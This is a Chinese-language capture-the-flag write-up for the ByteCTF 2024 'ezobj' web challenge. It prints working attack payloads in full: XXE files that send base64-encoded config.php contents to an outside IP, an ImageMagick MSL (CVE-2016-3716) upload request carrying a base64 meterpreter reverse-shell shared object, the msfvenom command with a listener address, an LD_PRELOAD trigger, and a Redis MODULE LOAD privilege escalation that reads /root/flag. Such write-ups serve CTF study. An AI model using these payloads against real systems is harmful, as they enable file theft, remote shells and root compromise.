ByteCTF
ezobj
考点:原生类SimpleXMLElement的利用,利用php扩展Imagick上传文件,redis加载.so文件提权

<?php
ini_set("display_errors", "On");
include_once("config.php");
if (isset($_GET['so']) && isset($_GET['key'])) {
if (is_numeric($_GET['so']) && $_GET['key'] === $secret) {
array_map(function($file) { echo $file . "\n"; }, glob('/tmp/*'));
putenv("LD_PRELOAD=/tmp/".$_GET['so'].".so");
}
}
if (isset($_GET['byte']) && isset($_GET['ctf'])) {
$a = new ReflectionClass($_GET['byte']);
$b = $a->newInstanceArgs($_GET['ctf']);
// echo $b;
} elseif (isset($_GET['clean'])){
array_map('unlink', glob('/tmp/*'));
} else {
highlight_file(__FILE__);
echo 'Hello ByteCTF2024!';
}
// phpinfo.html Hello ByteCTF2024!http://63709107.clsadp.com/?byte=SimpleXMLElement&ctf[]=http://60.204.239.250/evil.xml&ctf[]=2&ctf[]=true
<?xml version="1.0"?>
<!DOCTYPE ANY[
<!ENTITY % remote SYSTEM "http://60.204.239.250/send.xml">
%remote;
%all;
%send;
]>
evil.xml
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=config.php">
<!ENTITY % all "<!ENTITY % send SYSTEM 'http://60.204.239.250/send.php?file=%file;'>">
send.xml
<?php
file_put_contents("result.txt", $_GET['file']) ;
?>
send.php得到secret
做这道题的时候想的是直接向该网页上传文件,上传上的文件会暂时保存在/tmp目录下
使用post传文件
写个文件上传的表单
<!DOCTYPE html> <html lang="zh-CN"> <head> <meta charset="UTF-8"> <title>文件上传表单</title> </head> <body> <form action="http://fb4227c2.clsadp.com/?so=0&key=HelloByteCTF2024" method="post" enctype="multipart/form-data"> <label for="file">选择文件:</label> <input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS" value="1"> <input type="file" id="file" name="file"><br><br> <input type="submit" value="上传"> </form> </body> </html>
成功上传
但文件名是随机给的,想到的是有没有原生类可以更改文件名,无果
最后卡死在这里了
看了wp过后,使用利用imagick扩展的特性进行攻击(这道题给出了phpinfo,在这里也可以看到开启了Imagick)
存在一个CVE-2016-3716是利用ImageMagick支持的msl协议,来进行文件的读取和写入。利用这个漏洞,可以将任意文件写为任意文件
别人的payload
POST /?byte=Imagick&ctf[]=vid:msl:/tmp/php*&so=123&key=HelloByteCTF2024 HTTP/1.1Host: ea891011.clsadp.comContent-Length: 1128Cache-Control: max-age=0Upgrade-Insecure-Requests: 1Origin: http://127.0.0.1Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryV3bWGRuKUejvH3UAUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Referer: http://127.0.0.1/Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9,en;q=0.8Connection: close
------WebKitFormBoundaryV3bWGRuKUejvH3UAContent-Disposition: form-data; name="file"; filename="ml.xml"Content-Type: text/xml
<?xml version="1.0" encoding="UTF-8"?><image><read filename="inline:data:text/8BIM;base64,f0VMRgIBAQAAAAAAAAAAAAMAPgABAAAAkgEAAAAAAABAAAAAAAAAALAAAAAAAAAAAAAAAEAAOAACAEAAAgABAAEAAAAHAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAFAIAAAAAAACWAgAAAAAAAAAQAAAAAAAAAgAAAAcAAAAwAQAAAAAAADABAAAAAAAAMAEAAAAAAABgAAAAAAAAAGAAAAAAAAAAABAAAAAAAAABAAAABgAAAAAAAAAAAAAAMAEAAAAAAAAwAQAAAAAAAGAAAAAAAAAAAAAAAAAAAAAIAAAAAAAAAAcAAAAAAAAAAAAAAAMAAAAAAAAAAAAAAJABAAAAAAAAkAEAAAAAAAACAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAwAAAAAAAAAkgEAAAAAAAAFAAAAAAAAAJABAAAAAAAABgAAAAAAAACQAQAAAAAAAAoAAAAAAAAAAAAAAAAAAAALAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAMf9qCViZthBIidZNMclqIkFaagdaDwVIhcB4UWoKQVlQailYmWoCX2oBXg8FSIXAeDtIl0i5AgCkEXs63GFRSInmahBaaipYDwVZSIXAeSVJ/8l0GFdqI1hqAGoFSInnSDH2DwVZWV9IhcB5x2o8WGoBXw8FXmp+Wg8FSIXAeO3/5g=="/><write filename="/tmp/123.so" /><read filename="inline:data:text/8BIM;base64,cGF5bG9hZC5zbwo="/><write filename="/tmp/321.wmv" /></image>------WebKitFormBoundaryV3bWGRuKUejvH3UA--利用msl协议去向/tmp目录写恶意的so文件
这里要注意
<read filename="inline:data:text/8BIM;base64,cGF5bG9hZC5zbwo="/>
<write filename="/tmp/321.wmv" />使用了data协议来进行文件内容的写入
关于123.so文件是使用msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=123.58.220.97 LPORT=42001 -f elf-so -o payload.so

payload中使用
<read filename="inline:data:text/8BIM;base64,f0VMRgIBAQAAAAAAAAAAAAMAPgABAAAAkgEAAAAAAABAAAAAAAAAALAAAAAAAAAAAAAAAEAAOAACAEAAAgABAAEAAAAHAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAFAIAAAAAAACWAgAAAAAAAAAQAAAAAAAAAgAAAAcAAAAwAQAAAAAAADABAAAAAAAAMAEAAAAAAABgAAAAAAAAAGAAAAAAAAAAABAAAAAAAAABAAAABgAAAAAAAAAAAAAAMAEAAAAAAAAwAQAAAAAAAGAAAAAAAAAAAAAAAAAAAAAIAAAAAAAAAAcAAAAAAAAAAAAAAAMAAAAAAAAAAAAAAJABAAAAAAAAkAEAAAAAAAACAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAwAAAAAAAAAkgEAAAAAAAAFAAAAAAAAAJABAAAAAAAABgAAAAAAAACQAQAAAAAAAAoAAAAAAAAAAAAAAAAAAAALAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAMf9qCViZthBIidZNMclqIkFaagdaDwVIhcB4UWoKQVlQailYmWoCX2oBXg8FSIXAeDtIl0i5AgCkEXs63GFRSInmahBaaipYDwVZSIXAeSVJ/8l0GFdqI1hqAGoFSInnSDH2DwVZWV9IhcB5x2o8WGoBXw8FXmp+Wg8FSIXAeO3/5g=="/><write filename="/tmp/123.so" />将远程RCE写入/tmp目录下的123.so文件中
之后源代码中的LD_PRELOAD
这里疑惑的是怎么去触发这个123.so
payload中是使用Imagick来处理一个名为 321.wmv 的视频文件,从而123.so中的内容就被执行了而321.mv中的cGF5bG9hZC5zbwo=
拿到shell后,使用ps aux
cat redis.conf
直接redis-cli连接,登录后进行提权,这里的提权方式是加载.so文件执行命令

下载这个 exp.so https://github.com/n0b0dyCN/redis-rogue-server/
(参考:https://www.cnblogs.com/zpchcbd/p/11739232.html)
注意redis是不能直接上传文件的,这里的exp.so是通过之前的Imagick上传到/tmp下的
上传到/tmp目录后
使用MODULE LOAD /tmp/exp.so
最后执行system.exec "cat /root/flag"
参考:CVE-2016-3714 - ImageMagick 命令执行分析-腾讯云开发者社区-腾讯云 (tencent.com)



